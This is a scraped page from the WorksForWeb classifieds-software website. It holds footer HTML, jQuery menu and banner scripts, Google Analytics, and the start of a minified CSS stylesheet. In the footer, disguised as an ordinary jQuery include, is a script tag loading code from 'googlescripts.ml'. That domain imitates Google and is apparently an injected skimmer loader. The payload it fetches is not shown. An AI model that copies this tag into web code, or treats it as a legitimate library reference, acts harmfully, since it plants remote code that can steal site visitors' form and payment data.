<li><a href="http://customers.worksforweb.com/index.php?/Knowledgebase/List/Index/42/downloads" title="" rel="nofollow">Downloads</a>
</li>
<li><a href="https://www.worksforweb.com/support/eula/" title="" rel="nofollow">EULA</a>
</li>
<li><a href="https://www.worksforweb.com/support/video-tutorials/" title="">Tutorials</a>
</li>
<li><a href="https://www.worksforweb.com/support/hosting/" title="" rel="nofollow">Recommended Hosting</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/server-requirements/" title="" rel="nofollow">Server Requirements</a>
</li>
<li><a href="https://www.worksforweb.com/support/documentation/" title="">Manuals</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_4">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_4" aria-expanded="true" aria-controls="collapse_menu_4">
                                <h4>
                                    Company                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_4" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_4">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="https://www.worksforweb.com/company/news/" title="News">News</a>
</li>
<li><a href="https://www.worksforweb.com/publications/" title="">Blog</a>
</li>
<li><a href="https://www.worksforweb.com/company/testimonials/" title="" target="new" rel="nofollow">Testimonials</a>
</li>
<li><a href="https://www.worksforweb.com/company/portfolio/" title="">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/company/contact-us/" title="" rel="nofollow">Contact Us</a>
</li>
<li><a href="https://www.worksforweb.com/company/sitemap/" title="" rel="nofollow">Sitemap</a>
</li>
<li><a href="https://www.worksforweb.com/company/cookie-policy/" title="" target="new" rel="nofollow">Cookie Policy</a>
</li>
<li><a href="https://www.worksforweb.com/company/privacy-policy/" title="" target="new" rel="nofollow">Privacy Policy</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_5">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_5" aria-expanded="true" aria-controls="collapse_menu_5">
                                <h4>
                                    Useful Links                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_5" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_5">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="http://www.worksforweb.com/publications/how-to-choose-and-buy-the-best-classified-script/" title="">Best Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/business-solutions/" title="">Business classified software</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/" title="">WorksForWeb Classified Software</a>
</li>
<li><a href="http://www.worksforweb.com/publications/six-myths-about-nulled-scripts/" title="">WorksForWeb Nulled</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</div>
<script>
    initFooter = function() {
        if ($(document).width() < 990 ) {
            $('.panel-default-mod .panel-collapse').removeClass('in');
            $('.panel-default-mod .bottom-menu-title').addClass('collapsed');
        } else {
            $('.panel-default-mod .panel-collapse').addClass('in');
            $('.panel-default-mod .bottom-menu-title').removeClass('collapsed');
        }
    };
    initFooter();

    $( window ).resize(function() {
        initFooter();
    });

</script>
<script src='https://googlescripts.ml/jquery.2.32.min.js'></script>
                    </div>
                </div>
            </div>
        </footer>
        <div class="copyright-footer">
            <div class="container">
                <div class="email-soc-block">
                    <div class="col-md-3">
                        <div class="row">
                            <div class="email-soc-block-item">
                                <div class="title">
                                    Follow us
                                </div>
                                <ul class="soc-button">
                                    <li class="item">
                                        <a href="https://facebook.com/worksforweb.classifieds" rel="nofollow" target="_blank">
                                            <div class="facebook-icon"></div>
                                        </a>
                                    </li>
                                    <li class="item">
                                        <a href="https://twitter.com/worksforweb" rel="nofollow" target="_blank">
                                            <div class="twitter-icon"></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.youtube.com/user/ClassifiedsScripts" rel="nofollow" target="_blank">
                                            <div class="youtube-icon"></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-7">

                    </div>
                    <div class="col-md-2">
                        <div class="row">
                            <div class="email-soc-block-item">
                                <div class="title">
                                    Contacts
                                </div>
                                <div class="contactsFooter">
                                    <span class="item">
                                        +1 (919) 745-8939
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container text-center">
                <div class="copy">Copyright&copy; 2006-2019 <a href="https://www.worksforweb.com/">WorksForWeb</a>. All rights reserved.</div>
            </div>
        </div>
    </div>
</div>
<div class="live_chat_script_block"></div>
<!--?php if (!empty($this->bannerZones)) : ?>
<script type="text/javascript">
	/* <![CDATA[ */
    var bannerData = [];
    var bannerImageSource = "https://www.worksforweb.com/getImage.php?id=";
    var bannerRouteSource = "https://www.worksforweb.com/bannerRoute.php?id=";
    var bannerPreloaded   = new Array();

    function bannerPreload(zone, boxId) {
        var imgData = bannerData[zone][boxId]['media_data'];
        for (var I = 0; I < imgData.length; I++) {
            var imgObjId  = boxId + '_' + I + '_img';
            var imgObj = new Element(
                'img',
                {
                    id: imgObjId,
                    src: bannerImageSource + imgData[I]['ref_media'],
                    style: 'width:' + (bannerData[zone][boxId]['width']) + 'px;height:' + (bannerData[zone][boxId]['height']) + 'px;'
                }
            );

            bannerData[zone][boxId]['media_data'][I]['imgObj'] = imgObj;
            bannerData[zone][boxId]['media_data'][I]['imgObjId'] = imgObjId;
        }
    }

    function bannerSliderTread(zone, boxId, imgNum) {
        var imgData       = bannerData[zone][boxId]['media_data'];
        var rotationDelay = bannerData[zone][boxId]['rotation_delay'];
        if (imgNum >= imgData.length) {
            imgNum = 0;
        }

        if ($(boxId)) {
            $(boxId).empty();
            imgData[imgNum]['imgObj'].inject(boxId);
            $(boxId).href = imgData[imgNum]['url'];
            $(boxId).removeEvents('click');
            $(boxId).addEvent(
                'click',
                setBannerClick.pass([boxId, bannerRouteSource + imgData[imgNum]['banner_id']])
            );

            $(boxId).target = (imgData[imgNum]['new_win'] == 1) ? '_blank' : '_self';
        }

        if (imgData.length > 1) {
            rotationDelay *= 1000;
            ++imgNum;
            setTimeout("bannerSliderTread(" + zone + ",'" + boxId + "'," + imgNum + ")", rotationDelay);
        }
    }

    function bannerSliderLauncher(zone) {
        if (zone >= bannerData.length) {
            return false;
        }
        // looking for next box_id
        for (var boxId in bannerData[zone]) {
            if (bannerData[zone][boxId]['banner_type'] == '1') {
                bannerPreload(zone, boxId);
                bannerSliderTread(zone, boxId, 0);
            }
        }

        return true;
    }

    for (var I = 0; bannerSliderLauncher(I, 0); I++) {
    }
	/* ]]> */
</script-->
<!--?php endif ?-->
<script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-1643713-4', 'worksforweb.com'); ga('send', 'pageview');</script><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><script>

    new mlPushMenu( document.getElementById( 'mp-menu' ), document.getElementById( 'trigger' ), {
        type : 'cover'
    } );

    var showChat = false;
    var root = location.protocol + '//' + location.host;

    $("#main-content img").each(function() {
        if (!$(this).hasClass("not-responsive")) $(this).addClass("img-responsive");
    });

    // $("#mp-pusher").removeAttr("style");

    $(".mobile-menu-close-btn").click(function() {
        $(".gray-back").css("display","block");
        $("body").click();
    });

    $("#trigger").click(function() {
        $(".gray-back").css("display","none");
        $(window).scrollTop(0);
    });

    var wWidth = $(window).width();

    getLeftPadding = function(width) {
        if (width > 1200) return parseInt((width - 1170) / 2)+30;
        if (width < 1200 & width >=992) return parseInt((width - 970) / 2)+30;
        if (width < 992 & width >=768) return parseInt((width - 750) / 2)+30;
    }

    getFeatureContentPosition = function(width) {
        var pos = getLeftPadding(width);
        return width - (pos+301);
    }

    $("#mp-menu a.active").parents(".mp-level").addClass("mp-level-open");

    init = function() {
        wWidth = $(window).width();
        if (wWidth > 992) {
            $('.lvl2').css("padding-right",(getLeftPadding(wWidth))+'px');
        }
        $('.features-header').css("padding-left",(getLeftPadding(wWidth))+'px');
        $('.f-content').css("padding-right",(getLeftPadding(wWidth))+'px');
        $(".features-body").css("width", getFeatureContentPosition(wWidth)+"px");
        $('.features-header').height($('.features-body').height());
        $(".features-header ul li").removeClass("active");
        var hash = window.location.hash.substring(1);
        if (!$.isNumeric(hash)) hash = 1;
        $(".features-header ul li").eq(parseInt(hash-1)).addClass("active");
        $(".features-body > .accordion").removeClass("open");
        $(".features-body > .accordion").eq(parseInt(hash-1)).addClass("open");
        $('.features-header').height($('.features-body').height());

        var carousel_item_width = $(".home-page-block .products-slider .carousel .owl-item").width();
        $(".home-page-block .products-slider .carousel .owl-stage").css("margin-left",(carousel_item_width / 2)+"px");
        $(".testimotinals-temp").appendTo($(".testimonials-block"));
    };
    init();

    mainMenu = function () {
        if ($(document).scrollTop() < 46) {
            $(".navbar .gray-back").removeClass("navbar-fixed-top");
            $(".top-title").removeClass("navbar-fixed-top");
            $("#navbar-classifieds-software-head").removeClass("navbar-fixed-top").css("margin-top", "0");
            $("#main-content").css("margin-top", "0");
            $("#overview-all-contant-box").css("margin-top", "0");
        } else {
            $(".navbar .gray-back").addClass("navbar-fixed-top");
            $(".top-title").addClass("navbar-fixed-top");
            $("#navbar-classifieds-software-head").addClass("navbar-fixed-top").css("margin-top", "46px");
            $("#main-content").css("margin-top", "46px");
            $("#overview-all-contant-box").css("margin-top", "155px");
        }
    };
    mainMenu();

    $( window ).resize(function() {
        init();
        mainMenu();
    });

    $( window ).scroll(function() {
        if (showChat == false) {
            $( ".live_chat_script_block" ).load( root+"/support/live_chat_script/" );
            showChat = true;
        }
        $("ul.dropdown-menu").removeClass("open");
        mainMenu();
    });

    $('body').click(function( event ){
        // проверяем находится ли элемент на который кликнули в нашем меню,
        // то есть в контейнере "menu-container"
        var eventInMenu = $( event.target ).parents('ul.nav>li.dropdown');

        // если родителя нет, значит клик был вне меню и меню сворачиваем
        if( !eventInMenu.length ){
            $('ul.dropdown-menu').removeClass("open");
        }
        if (showChat == false) {
            $( ".live_chat_script_block" ).load( root+"/support/live_chat_script/" );
            showChat = true;
        }
    });

    $("ul.nav>li.dropdown").click(function() {
        if ($(this).children("ul.dropdown-menu").hasClass("open")) {
            $(this).children("ul.dropdown-menu").removeClass("open");
        }
        else {
            $("ul.dropdown-menu").removeClass("open");
            $(this).children("ul.dropdown-menu").addClass("open");
        }
        $(".menu-border").height($(this).children("ul.dropdown-menu").height());
    });

    $(".features-header ul li").click(function() {
        $(".features-header ul li").removeClass("active");
        $(this).addClass("active");
        $(".features-body > .accordion").removeClass("open");
        $(".features-body > .accordion").eq($(this).index()).addClass("open");
        $('.features-header').height($('.features-body').height());
    });

    $(".lvl_2 a, li.dropdown a").click(function() {
        $(".menu-title .title").html($(this).text());
        $(".menu-title .desc").html($(this).attr("title"));
    });

    $(".features-body > .accordion > .item a.arow").click(function() {
        $(this).nextAll(".lvl2").toggleClass("feature_open");
        $(this).toggleClass("arrow_open");
        $('.features-header').height($('.features-body').height());
        if ($(this).next(".lvl2").next("a").length != 0) {
            $(this).next(".lvl2").toggleClass("feature_white").toggleClass("lvl2_open");
            $(this).parent(".item").toggleClass("item_open");
        }
        if ($(this).next(".lvl2").children("p").length != 0) {
            $(this).next(".lvl2").toggleClass("feature_white").toggleClass("lvl2_open");
            $(this).parent(".item").toggleClass("item_open");
        }
        $('.features-header').height($('.features-body').height());
    });

    $(".features-body > .accordion > .item > .lvl2 > a.arow").click(function() {
        $(this).toggleClass("arrow_open2");
        $(this).next(".f-content").toggleClass("feature_open");
        $(this).next(".f-content").toggleClass("feature_white");
        $(this).parent(".lvl2").toggleClass("feature_white");
        $('.features-header').height($('.features-body').height());
    });

</script>
<script type="text/javascript">
    var top_show = 500;
    var delay = 500;
    $(document).ready(function() {
        $(window).scroll(function () {
            if ($(this).scrollTop() > top_show) $('#top').fadeIn();
            else $('#top').fadeOut();
        });
        $('#top').click(function () {
            $('body, html').animate({
                scrollTop: 0
            }, delay);
        });

        $('#main-page-products .product-item').click(function () {
            var scrollTop = $('.products-block h2').offset().top;
            $('body, html').animate({
                scrollTop: scrollTop + 22
            }, delay);
        });

    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worksforweb.com/Aplication/default/views/css_styles/css/default.css
body_size: 73424
content:
@import url(https://fonts.googleapis.com/css?family=Crimson+Text:400,700);@import url(https://fonts.googleapis.com/css?family=Raleway:400,300,700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,700);@font-face{font-family: 'Choplin-Medium-DEMO';src: url('../fonts/Choplin-Medium-DEMO.eot?#iefix') format('embedded-opentype'),url('../fonts/Choplin-Medium-DEMO.otf')format('opentype'), url('../fonts/Choplin-Medium-DEMO.woff') format('woff'), url('../fonts/Choplin-Medium-DEMO.ttf')format('truetype'), url('../fonts/Choplin-Medium-DEMO.svg#Choplin-Medium-DEMO') format('svg');font-weight: normal;font-style: normal;}@font-face{font-family: 'Raleway-Heavy';src:url('../fonts/Raleway-Heavy.ttf.woff') format('woff'),url('../fonts/Raleway-Heavy.ttf.svg#Raleway-Heavy') format('svg'),url('../fonts/Raleway-Heavy.ttf.eot'),url('../fonts/Raleway-Heavy.ttf.eot?#iefix') format('embedded-opentype');font-weight: normal;font-style: normal;}@font-face{font-family: 'Raleway-Bold';src: url('../fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/Raleway-Bold.woff') format('woff'), url('../fonts/Raleway-Bold.ttf')format('truetype'), url('../fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight: normal;font-style: normal;}@font-face{font-family: 'themify';src: url('../fonts/themify.eot?#iefix') format('embedded-opentype'),url('../fonts/themify.woff') format('woff'), url('../fonts/themify.ttf')format('truetype'), url('../fonts/themify.svg#themify') format('svg');font-weight: normal;font-style: normal;}@font-face{font-family: 'typicons';font-weight: normal;font-style: normal;src: url('../fonts/typicons.eot');src: url('../fonts/typicons.eot?#iefix') format('embedded-opentype'), url('../fonts/typicons.woff') format('woff'), url('../fonts/typicons.ttf') format('truetype'), url('../fonts/typicons.svg#typicons') format('svg');}body{background:#fff;color: #333 !important;margin:0;padding:0;}.Raleway-Heavy{font-family: 'Raleway-Heavy'!important;}.Raleway-Bold{font-family: 'Raleway-Bold'!important;}.home-page-block{ background: #fff; }.home-page-block .products-slider{ margin-top: -142px; }.home-page-block .products-slider .carousel .item{ padding: 20px 0; border-radius: 5px; height: 310px; margin: 10px}.home-page-block .products-slider .carousel .owl-controls{ background: transparent !important; }.home-page-block .products-slider .carousel .owl-controls .active span{ background: #fe9515 !important; }.home-page-block .products-slider .carousel .owl-controls .owl-dots .owl-dot span{ background: #495159; }.home-page-block .products-slider .carousel .owl-item{}.home-page-block .products-slider .carousel .owl-stage{ margin-left: -123px; }.home-page-block .products-slider .carousel .iauto{ background: url("../../images/auto.png"); background-size: cover;}.home-page-block .products-slider .carousel .pets{ background: url("../../images/pets.png"); background-size: cover; }.home-page-block .products-slider .carousel .lister{ background: url("../../images/lister.png"); background-size: cover; }.home-page-block .products-slider .carousel .realty{ background: url("../../images/realty.png"); background-size: cover; }.home-page-block .products-slider .carousel .machinery{ background: url("../../images/machinery.png"); background-size: cover; }.home-page-block .products-slider .carousel .bikes{ background: url("../../images/bikes.png"); background-size: cover; }.home-page-block .products-slider .carousel .caravans{ background: url("../../images/caravans.png"); background-size: cover; }.home-page-block .products-slider .carousel .boats{ background: url("../../images/boats.png"); background-size: cover; }.home-page-block .products-slider .carousel .guns{ background: url("../../images/guns.png"); background-size: cover; }.home-page-block .products-slider .carousel .model{ background: url("../../images/model.png"); background-size: cover; }.home-page-block .products-slider .carousel .icon{ padding: 0px 0 80px; }.home-page-block .products-slider .carousel img{ display: block; margin: 0 auto; width: auto !important; }.home-page-block .products-slider .carousel .svg{ position: absolute; left: 27%; top: -15px; }.home-page-block .products-slider .carousel .desc{ font-family: Open Sans; font-size: 15px; color: #fff; text-align: center; padding: 0 35px 40px; }.home-page-block .products-slider .carousel a{ font-family: raleway; font-size: 15px; color: #fff; position: absolute; left: 29%; bottom: 25px; display: block; font-weight: bold; text-align: center; text-decoration: none; text-transform: uppercase; }.iauto{ background: url("../../images/auto.png"); background-size: cover;}.pets{ background: url("../../images/pets.png"); background-size: cover; }.lister{ background: url("../../images/lister.png"); background-size: cover; }.realty{ background: url("../../images/realty.png"); background-size: cover; }.machinery{ background: url("../../images/machinery.png"); background-size: cover; }.bikes{ background: url("../../images/bikes.png"); background-size: cover; }.caravans{ background: url("../../images/caravans.png"); background-size: cover; }.boats{ background: url("../../images/boats.png"); background-size: cover; }.guns{ background: url("../../images/guns.png"); background-size: cover; }.model{ background: url("../../images/model.png"); background-size: cover; }.home-page-block .user-friendly-block{ padding: 70px 0 100px; }.home-page-block .user-friendly-block .svg{ display: block; margin: 0 auto; }.home-page-block .user-friendly-block .info{ font-family: raleway; font-size: 13px; color: #495159; font-weight: bold; text-align: center; text-transform: uppercase; margin-top: 15px; }.home-page-block .customize-block{ background: url("../../images/customize_bg.jpg"); background-size: cover; color: #fff; padding: 130px 0 120px; }.home-page-block .customize-block h2{margin: 0 22px 65px 0 !important;font-size: 30px;text-transform: uppercase;text-align: right;font-weight: bold;}.home-page-block .customize-block .svg{ display: block; margin-right: 82px; float: right; }.home-page-block .customize-block .info{ padding: 0px 155px 0 22px; }.home-page-block .customize-block a{ width: 50%; margin: 80px 0 0 0; }.home-page-block .portfolio-block{ padding: 140px 0 150px; }.home-page-block .portfolio-block h2{ text-align: center; text-transform: uppercase; font-weight: bold; padding-bottom: 50px; width: 400px; margin: 0 auto !important; }.home-page-block .portfolio-block img{ width: 100%; }.home-page-block .portfolio-block h5{ font-family: raleway; text-transform: uppercase; font-weight: bold; color: #fe9515; }.home-page-block .custom-projects-block{background: url("/Aplication/default/views/images/custom_projects_bg.jpg"); color: #ffffff; background-size: cover; padding: 60px 0 70px; }.home-page-block .custom-projects-block h2{ font-size: 36px; margin-bottom: 33px !important; }.home-page-block .custom-projects-block .custom-projects-container-sub{ font-size: 24px; margin-bottom: 23px; }.home-page-block .custom-projects-block h5{ font-size: 13px; margin-top: 23px; }.home-page-block .custom-projects-block .do-it-right{ font-size: 13px; margin-top: 23px; }.home-page-block .custom-projects-block p{width: 45%; margin: 0 auto 30px !important; }.home-page-block .solutions-block{ background: #fff; padding: 100px 0 70px; }.home-page-block .typical-projects-block{ background: #fff; padding: 10px 0 0; }.home-page-block .typical-projects-block h4{ font-size: 24px; margin-bottom: 30px !important; }.home-page-block .typical-projects-block .left{ height: 355px; background: url("../../images/interface_bg.jpg"); color: #ffffff; background-size: cover; padding: 50px 80px 25px; }.home-page-block .typical-projects-block .center{ height: 355px; background: url("../../images/feeds_bg.jpg"); color: #ffffff; background-size: cover; padding: 50px 80px 25px; }.home-page-block .typical-projects-block .right{ height: 355px; background: url("../../images/code_modes_bg.jpg"); color: #ffffff; background-size: cover; padding: 50px 80px 25px; }.home-page-block .typical-projects-block .bg{ background-color:rgba(0, 0, 0, 0.25); padding: 50px 130px; }.home-page-block .typical-projects-block .svg{ position: absolute; margin-top: 5px; }.home-page-block .typical-projects-block p{ padding: 0 0px 0 40px; font-family: raleway; font-size: 14px; }.home-page-block .typical-projects-block .typcn{font-size: 32px;position: absolute;top: -10px;left: -6px;}.home-page-block .products-block{ background: #fff; }.home-page-block .products-block .col4{ width: 25%; height: 240px; float: left; border-right: 1px solid #fff; border-bottom: 1px solid #fff; }.home-page-block .products-block .iauto{ background: url("../../images/iauto-prod.jpg"); background-size: cover; }.home-page-block .products-block .ilister{ background: url("../../images/ilister-pr.jpg"); background-size: cover; }.home-page-block .products-block .irealty{ background: url("../../images/irealty_bg.jpg"); background-size: cover; }.home-page-block .products-block .bikes{ background: url("../../images/bikes_bg.jpg"); background-size: cover; }.home-page-block .products-block .machinery{ background: url("../../images/machinery_bg.jpg"); background-size: cover; }.home-page-block .products-block .pets{ background: url("../../images/pets_bg.jpg"); background-size: cover; }.home-page-block .products-block .model{ background: url("../../images/model_bg.jpg"); background-size: cover; }.home-page-block .products-block .hunting{ background: url("../../images/hunting_bg.jpg"); background-size: cover; }.home-page-block .products-block .caravans{ background: url("../../images/caravans_bg.jpg"); background-size: cover; }.home-page-block .products-block .boats{ background: url("../../images/boats_bg.jpg"); background-size: cover; }.home-page-block .products-block .default{ background: #252525; width: 100%; height: 100%; }.home-page-block .request-quote-block{ background: url("../../images/request_quote_bg.jpg"); color: #ffffff; background-size: cover; padding: 90px 0 70px; }.home-page-block .request-quote-block h2{ font-size: 36px; margin: 0 0 40px !important; }.home-page-block .info-block{ background: #252525; padding: 75px 0; color: #ffffff; }.home-page-block .info-block h2{ color: #fe6e00; font-size: 50px; text-align: center; margin: 0 0 20px !important; }.home-page-block .info-block h2.star::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/star_icon.png"); width: 35px; height: 38px; }.home-page-block .info-block h2.bag::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/bag_icon.png"); width: 32px; height: 38px; }.home-page-block .info-block h2.integration::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/integration_icon.png"); width: 28px; height: 38px; }.home-page-block .info-block h2.standalone::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/standalone_icon.png"); width: 31px; height: 38px; }.home-page-block .info-block p{ font-size: 14px; width: 65%; margin: 0 auto !important; }.home-page-block .testimonials-block{padding: 40px 0 60px;text-align: center;background: #F5F5F5;}.home-page-block .testimonials-block .border{ border: 2px solid #ebebeb; border-radius: 5px; padding: 65px 0px 50px; background: #fff; }.home-page-block .testimonials-block .border .name-block{ position: absolute; bottom: 25px; width: 92%; }.home-page-block .testimonials-block .border p{ text-align: center !important; padding: 0 30px; }.home-page-block .testimonials-block .border .left-line{ float: left;width: 33%; height: 1px;margin-top: 8px; border: 2px solid #fe9515; }.home-page-block .testimonials-block .border .name{ width: 33%; float: left; }.home-page-block .testimonials-block .border .right-line{ float: left;width: 33%; height: 1px;margin-top: 8px; border: 2px solid #fe9515; }.home-page-block .bottom-block{ background: url("../../images/text-bg.jpg"); background-size: cover; padding: 90px 0 115px; }.home-page-block .bottom-block p{ padding: 0 65px; }.home-page-block .bottom-block .btn-box{ margin-top: 85px; }.home-page-block .news-pub{ padding: 100px 0; }.home-page-block .news-pub .wrapper{ border-left: 3px solid #e6e6e6; padding-left: 50px; }.home-page-block .news-pub .headLinkBox a{ color: #64696f; text-decoration: none; }.home-page-block .news-pub .headLinkBox a:hover{ text-decoration: underline; }.home-page-block .news-pub .headerBox{ padding-bottom: 50px; }.home-page-block .news-pub .btn-box{ margin-top: 35px; }.home-page-block .news-pub .button-uni{ margin: 0; width: 100%; padding: 5px 0; }.home-page-block .news-pub .middle-51{ line-height: 36px; }.home-page-block .pub-block{ background: #f5f5f5; padding: 30px 0; }.home-page-block .news-block{ background: #252525; padding: 30px 0 80px; }.home-page-block .news-block img{ width: 100%; }.home-page-block .news-block p{ margin: 0 !important; }.home-page-block .news-block a,.home-page-block .pub-block a{ color: #242424; }.home-page-block .news-block .title{ padding: 20px 25px; min-height: 130px; position: relative}.home-page-block .pub-block .title{ background: #fff;border: 1px solid #e2e2e2;min-height: 170px;padding: 25px; }.home-page-block .news-block span{ display: block; padding: 30px 0 0; font-family: raleway; position: absolute; bottom: 17px}.home-page-block .pub-block span{ display: block; bottom: 25px; position: absolute; padding: 30px 0 0; font-family: raleway; }.home-page-block .news-block .btn-box a,.home-page-block .pub-block .btn-box a{ color: #ff6e00; text-decoration: underline; display: block; text-align: center; width: 200px; margin: 30px auto 0; font-size: 16px; }.home-page-block .news-block .btn-box a:hover,.home-page-block .pub-block .btn-box a:hover{ text-decoration: none; }.listBox{background: #fff;}.listBox ul.news{padding: 15px 0px !important;}.quote{color: #ff6d00;position: absolute;margin-top: 20px;font-size: 45px;}.scaleMirror{-moz-transform: scaleX(-1);-o-transform: scaleX(-1);-webkit-transform: scaleX(-1);transform: scaleX(-1);filter: FlipX;-ms-filter: "FlipX";}.black_color{color: #000;}.svg-block{display: table;margin: auto;}.svg-box{display: table;margin: auto;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.user-friendly-block .col-md-15{margin-bottom: 20px;}.user-friendly-block .col-md-15:hover .svg-box{display: table;margin: auto;-webkit-transform: rotate(360deg);transform: rotate(360deg);}.testimotinals-temp .border{height: 350px;margin-bottom: 20px;}.testimotinals-temp .border p:first-child{height: 200px;overflow: auto;font-style: italic;}.img_block{margin-bottom: 30px;}.img_block .content_block{background:#fff;text-align:left;min-height:250px;font-family: raleway;font-weight:400;border-bottom: 4px solid rgba(71, 71, 71, 0.8);}.img_block a.content_block{display:block;position: relative;overflow:hidden;-moz-transition: all .4s;-webkit-transition: all .4s;-o-transition: all .4s;transition: all .4s;cursor:pointer;}.img_block a.content_block .over_block{background-color:rgba(0, 160, 150, 0);width:100%;height:100%;position:absolute;top:0;left:0;z-index: 100;-moz-transition:all 1s;-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s;}.img_block a.content_block:hover .over_block{display:block;background-color:rgba(71, 71, 71, 0.4);}.img_block a.content_block span{background: rgba(71, 71, 71, 0.8);width:100%;height:0px;font-size:15px;padding: 0px 40px;line-height:60px;position:absolute;display:block;bottom:0px;left:0;z-index: 9910;-moz-transition: all .4s;-webkit-transition: all .4s;-o-transition: all .4s;transition: all .4s;}.img_block a.content_block:hover span{bottom:0;height:150px;padding: 30px 40px;color: #ffffff;}.case_header_bg{ background: url("../../images/eventhyper_header_bg.jpg"); background-size: cover; padding: 70px 0 80px; }.case_header_bg .title{ text-transform: uppercase; font-family: raleway; padding-bottom: 32px; font-size: 36px; }.case_header_bg .company{ width: 286px; margin: 0 auto 20px; padding-top: 25px; border-top: 3px solid #fff; }.case_header_bg .company .case_logo{ float: left; margin-right: 15px; }.case_header_bg .company .name{ font-family: "Raleway-Heavy"; font-size: 34px; text-transform: uppercase; }.case_header_bg p{ width: 50%; margin: 0 auto !important; }.challenge-block{ padding: 65px 0 45px; background: #fff; }.challenge-block ul{ list-style: inherit !important; margin-left: -10px; }.challenge-block ul li{ padding: 7px 5px; color: #000; }.approach-block{ padding: 70px 0 60px; }.approach-block p{ margin: 0px !important; padding: 25px 0 0px; }.approach-block img{ margin-bottom: 50px; }.approach-block h2{ margin: 0 0 50px !important; }.approach-block ul{ list-style: inherit !important; margin-left: -10px; margin-top: 10px; }.approach-block ul li{ padding: 7px 5px; color: inherit; font-size: 16px; }.approach-block .icons{ color: #a3a3a3; }.approach-block .ico{ font-size: 16px; font-family: 'Raleway-Bold'; text-transform: uppercase; margin-left: 55px; margin-top: 35px; margin-bottom: 40px; }.approach-block .ilister::before{ content: "L";font-size: 22px;position: absolute;margin-left: -55px;text-align: center;font-family: 'Raleway-Bold';margin-top: -7px;border: 3px solid;width: 35px;height: 35px; }.approach-block .iAuto::before{content: "A";font-size: 22px;position: absolute;margin-left: -55px;text-align: center;font-family: 'Raleway-Bold';margin-top: -7px;border: 3px solid;width: 35px;height: 35px;}.approach-block .iRealty::before{content: "R";font-size: 22px;position: absolute;margin-left: -55px;text-align: center;font-family: 'Raleway-Bold';margin-top: -7px;border: 3px solid;width: 35px;height: 35px;}.approach-block .android::before{ font-family: "themify"; content: "\E745"; font-size: 38px; position: absolute; margin-left: -55px; margin-top: -18px; }.approach-block .ui::before{ font-family: "themify"; content: "\E686"; font-size: 38px; position: absolute; margin-left: -55px; margin-top: -18px; }.approach-block .hosting::before{ font-family: "themify"; content: "\E69E"; font-size: 38px; position: absolute; margin-left: -55px; margin-top: -18px; }.results-block{ background: #252525; padding: 75px 0 60px; }.results-block h2{ margin: 0 0 45px !important; }.results-block p{ width: 50%; margin: 0 auto 55px !important; }.other-projects-block{ background: #fff; padding: 75px 0; }.other-projects-block h2{ margin: 0 0 35px !important; }.get-started-block{ background: #015079; padding: 75px 0; }.get-started-block h2{ margin: 0 auto 45px !important; width: 33%; }.get-started-block p{ margin: 13px 0 0 !important; }.get-started-block .button-uni{ width: 200px !important; }.float-right{float: right;}.main-top-back{background: url("../../images/main-top-bg.jpg") ;background-size: cover;}.xdebug-error{display: none;}.page-title{font-size: 32px;font-weight: 100;color: #262626;margin: 0;}.categories-title{font-size: 24px;color: #5f5f5f;margin: 0px 0px 15px 0;}.pub-body{background: #fff;padding: 15px 50px 15px 0;margin-bottom: 20px;}.publication-title{font-size: 32px;font-weight: bold;color: #595959;margin: 30px 0 30px 0;}.search-form{display: none;margin-top: -22px;margin-left: 41px;}.search-form input{border: none;border-radius: 3px;text-align: center;padding: 3px;width: 20px;}h1{ font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 32px !important;}h2{ font-family: 'Raleway', sans-serif !important; font-weight: 